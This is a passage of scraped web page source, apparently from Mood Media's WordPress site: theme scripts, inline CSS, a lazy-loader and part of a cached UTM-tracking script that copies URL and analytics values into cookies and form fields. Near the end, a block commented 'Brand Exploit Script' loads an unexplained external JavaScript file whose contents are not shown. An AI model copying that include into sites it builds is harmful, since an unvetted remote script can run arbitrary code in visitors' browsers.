<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"04694331a1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4f9f0ecba8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"124388","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-124388-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://moodmedia.com/wp-content/uploads/2016/08/locationsback.jpg)!important}.et_pb_section_0.et_pb_section{background-color:#ffffff!important}.et_pb_toggle_36.et_pb_toggle h5,.et_pb_toggle_36.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_36.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_36.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_36.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_36.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_26.et_pb_toggle h5,.et_pb_toggle_26.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_26.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_26.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_26.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_26.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_17.et_pb_toggle h5,.et_pb_toggle_17.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_17.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_17.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_17.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_17.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_18.et_pb_toggle h5,.et_pb_toggle_18.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_18.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_18.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_18.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_18.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_19.et_pb_toggle h5,.et_pb_toggle_19.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_19.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_19.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_19.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_19.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_21.et_pb_toggle h5,.et_pb_toggle_21.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_21.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_21.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_21.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_21.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_22.et_pb_toggle h5,.et_pb_toggle_22.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_22.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_22.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_22.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_22.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle h5,.et_pb_toggle_23.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_24.et_pb_toggle h5,.et_pb_toggle_24.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_24.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_24.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_24.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_24.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_25.et_pb_toggle h5,.et_pb_toggle_25.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_25.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_25.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_25.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_25.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_28.et_pb_toggle h5,.et_pb_toggle_28.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_28.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_28.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_28.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_28.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_27.et_pb_toggle h5,.et_pb_toggle_27.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_27.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_27.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_27.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_27.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_15.et_pb_toggle h5,.et_pb_toggle_15.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_15.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_15.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_15.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_15.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_29.et_pb_toggle h5,.et_pb_toggle_29.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_29.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_29.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_29.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_29.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_30.et_pb_toggle h5,.et_pb_toggle_30.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_30.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_30.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_30.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_30.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_31.et_pb_toggle h5,.et_pb_toggle_31.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_31.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_31.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_31.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_31.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_32.et_pb_toggle h5,.et_pb_toggle_32.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_32.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_32.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_32.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_32.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_33.et_pb_toggle h5,.et_pb_toggle_33.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_33.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_33.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_33.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_33.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_34.et_pb_toggle h5,.et_pb_toggle_34.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_34.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_34.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_34.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_34.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_35.et_pb_toggle h5,.et_pb_toggle_35.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_35.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_35.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_35.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_35.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_16.et_pb_toggle h5,.et_pb_toggle_16.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_16.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_16.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_16.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_16.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_13.et_pb_toggle h5,.et_pb_toggle_13.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_13.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_13.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_13.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_13.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_14.et_pb_toggle h5,.et_pb_toggle_14.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_14.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_14.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_14.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_14.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h5,.et_pb_toggle_4.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_12.et_pb_toggle h5,.et_pb_toggle_12.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_12.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_12.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_12.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_12.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_11.et_pb_toggle h5,.et_pb_toggle_11.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_11.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_11.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_11.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_11.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_10.et_pb_toggle h5,.et_pb_toggle_10.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_10.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_10.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_10.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_10.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_9.et_pb_toggle h5,.et_pb_toggle_9.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_9.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_9.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_9.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_9.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h5,.et_pb_toggle_8.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h5,.et_pb_toggle_7.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h5,.et_pb_toggle_6.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h5,.et_pb_toggle_0.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h5,.et_pb_toggle_5.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h5,.et_pb_toggle_2.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close h6.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_toggle_23.et_pb_toggle.et_pb_toggle_close h6.et_pb_toggle_title{color:#cd102f!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768505559 -->

--- FILE ---
content_type: application/javascript
request_url: https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js
body_size: 4025
content:
var qvars=getUrlVars()
var domain=getDomainName()
jQuery(function($){if(handl_utm_cookie_duration[1]==='1'&&typeof(TVE)==="undefined"){RunHandL()
const borlabsCookie=Cookies.get('borlabs-cookie');if(borlabsCookie){try{const cookieData=JSON.parse(borlabsCookie);if(cookieData.consents.marketing.includes('handl-utm-grabber')){console.log("handl-utm-grabber checked by Borlabs.. RunHandl...");RunHandL()}else{console.log("handl-utm-grabber not checked by Borlabs")}}catch(e){console.error('Error parsing JSON:',e)}}}});function RunHandL(){window.utms_js={}
window.gaNames=[]
SetRefLink('handlID',Math.floor(Math.random()*Date.now()),!1,0)
GAClientID()
setHandLParams()
RunFieldFiller()
jQuery.each(handl_utm_predefined,function(i,v){let cookie_name=v.name;let value=v.value
if(value.startsWith('[')&&value.endsWith(']')){value=v.value.replace(/^\[|\]$/g,'')}else{value=cookie_name}
if(['_ga','gaclientid'].indexOf(value)>-1){gaNames.push(cookie_name)}
if(cookie_name!=''){var cookie_field=GetQVars(value,qvars)
if(cookie_field==''){cookie_field=Cookies.get(value)}
if(cookie_field!=''&&cookie_field!='PANTHEON_STRIPPED'){utms_js[cookie_name]=cookie_field
SetRefLink(cookie_name,cookie_field,!0,0)}}})
populateLinks()
jQuery(document).on('nfFormReady',function(){form.fields.map(item=>{if(item.default){var matches=String(item.default).match(/^{(\w+):(\w+)/)
if(matches&&matches.length==3){let key=matches[1]
let value=matches[2]
if(key==='handl'){jQuery('#nf-field-'+item.id).val(Cookies.get(value))}}}})})
document.dispatchEvent(new Event('HandL-After-Main-Function'))}
function RunFieldFiller(){Cookies.set('user_agent',navigator.userAgent,{domain:domain})
jQuery.each(handl_utm_all_params,function(i,vi){var cookie_field=GetQVars(vi,qvars)
var cookie_params=[vi]
if(handl_utm_first_touch_params.includes(vi))
cookie_params.push('first_'+vi)
cookie_params.forEach((v,ind)=>{if(cookie_field!=''&&cookie_field!='PANTHEON_STRIPPED'){if(v.startsWith('first_')&&Cookies.get(v)!=undefined){}else{if(cookie_field.includes('#')){cookie_field=cookie_field.split('#')[0]}
let cookieOptions={domain:domain,sameSite:'None',secure:!0};if(!handl_utm_session_cookies){cookieOptions.expires=parseInt(handl_utm_cookie_duration[0])}
Cookies.set(v,cookie_field,cookieOptions)}}
var curval=decodeURI(Cookies.get(v))
curval=curval!='undefined'?curval:''
if(curval!='undefined'){curval=sanitizeInput(curval);utms_js[v]=curval
curval=decodeURIComponent(curval)
if(v=='username'){curval=curval.replace(/\+/g,' ')}
jQuery('input[name=\"'+v+'\"]').val(curval)
jQuery('input#'+v).val(curval)
jQuery('input.'+v).val(curval)
jQuery('input#form-field-'+v).val(curval)
jQuery('#'+v).find('input').val(curval)
jQuery('.'+v).find('input').val(curval)
jQuery("[data-original_id='"+v+"']").val(curval)
jQuery("[data-name='"+v+"']").val(curval)
jQuery("[data-name='"+v.replace(/_/g,'')+"']").val(curval)
if(v.length>4){jQuery("[name*="+v+"]").val(curval)
jQuery("[id*="+v+"]").val(curval)
jQuery("[class*="+v+"]").val(curval)
jQuery("[class*="+v+"_out]").html(curval)
jQuery("[id*="+v+"_out]").html(curval)}}})})}
function populateLinks(){jQuery('.utm-out-js, .utm-out-js a').each(function(){var merged_raw=jQuery.extend({},utms_js)
var merged=Object.keys(merged_raw).filter(key=>handl_utm_append_params.includes(key)).reduce((obj,key)=>{if(merged_raw[key]){obj[key]=decodeURIComponent(merged_raw[key])}
return obj},{});merged=jQuery.extend(merged,getSearchParams(this.href))
var current_page=window.location.href.split('?')[0]
if(this.href!==undefined&&this.href!==""&&!this.href.match("#")&&!this.href.startsWith("tel:")&&!this.href.startsWith("mailto:")&&!this.href.startsWith("sms:")&&!jQuery(this).attr('onclick')&&!jQuery(this).closest('.no-utm').length){var href=this.href.split("?")[0];if(!jQuery.isEmptyObject(merged))
this.href=href+"?"+decodeURIComponent(jQuery.param(merged))}});jQuery('.utm-out, .utm-out a').each(function(){var merged_raw=jQuery.extend({},handl_utm,utms_js)
var merged=Object.keys(merged_raw).filter(key=>handl_utm_append_params.includes(key)).reduce((obj,key)=>{if(merged_raw[key]){obj[key]=decodeURIComponent(merged_raw[key])}
return obj},{});merged=jQuery.extend(merged,getSearchParams(this.href))
var current_page=window.location.href.split('?')[0]
if(this.href!==undefined&&this.href!==""&&!this.href.match("#")&&!this.href.startsWith("tel:")&&!this.href.startsWith("mailto:")&&!this.href.startsWith("sms:")&&!jQuery(this).closest('.no-utm').length){var href=this.href.split("?")[0];var parts=[]
if(this.href.match("#")){parts=this.href.split("#")
if(parts[1]!=""){href=parts[0]}}
if(!jQuery.isEmptyObject(merged)){if(this.href.match("#")&&parts.length==2){this.href=href+"?"+decodeURIComponent(jQuery.param(merged))+"#"+parts[1].split("?")[0]}else{this.href=href+"?"+decodeURIComponent(jQuery.param(merged))}}}});jQuery('.utm-src').each(function(){var target_url
if(this.src){target_url=this.src}else if(jQuery(this).data('url')){target_url=jQuery(this).data('url')}else if(jQuery(this).data('src')){target_url=jQuery(this).data('src')}
var merged_raw=jQuery.extend({},handl_utm,utms_js)
var merged=Object.keys(merged_raw).filter(key=>handl_utm_append_params.includes(key)).reduce((obj,key)=>{if(merged_raw[key]){obj[key]=decodeURIComponent(merged_raw[key])}
return obj},{});merged=jQuery.extend(merged,getSearchParams(target_url))
var src=target_url.split("?")[0];if(!jQuery.isEmptyObject(merged)){var final_target=src+"?"+decodeURIComponent(jQuery.param(merged))
if(this.src){this.src=final_target}else if(jQuery(this).data('url')){jQuery(this).data('url',final_target)}}});jQuery("[data-fillout-id]").each(function(){handl_utm_append_params.map(t=>{jQuery(this).attr(`data-${t}`,utms_js[t])})
var script=document.createElement('script');script.src='https://server.fillout.com/embed/v1/';document.head.appendChild(script)})}
function getSearchParams(url,k){var p={};var a=document.createElement('a');a.href=url;a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
return k?p[k]:p}
function GetQVars(v,qvars){if(qvars[v]!=undefined){return qvars[v]}
return''}
function getUrlVars(){var vars={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=decodeURIComponent(value)});return vars}
function GAClientID(){if(typeof(ga)=='function'&&typeof(ga.getAll)=='function'){var trackers=ga.getAll();if(trackers.length>0){var entries=Object.entries({"clientId":"gaclientid","referrer":"organic_source"})
var domain=getDomainName()
for(const[gaName,handlName]of entries){var gaValue=trackers[0].get(gaName)
if(gaValue!==undefined){if(gaName!='clientId'){gaNames=[]}
gaNames.push(handlName)
for(const curName of gaNames){utms_js[curName]=gaValue
let cookieOptions={domain:domain,sameSite:'None',secure:!0};if(!handl_utm_session_cookies){cookieOptions.expires=parseInt(handl_utm_cookie_duration[0])}
Cookies.set(curName,gaValue,cookieOptions);jQuery('input[name=\"'+curName+'\"]').val(gaValue)
jQuery('input#'+curName).val(gaValue)
jQuery('input.'+curName).val(gaValue)}
populateLinks()}}}}else{setTimeout(GAClientID,500)}}
function getDomainName(){var name="HandLtestDomainName"
var value="HandLtestDomainValue"
var host=location.host
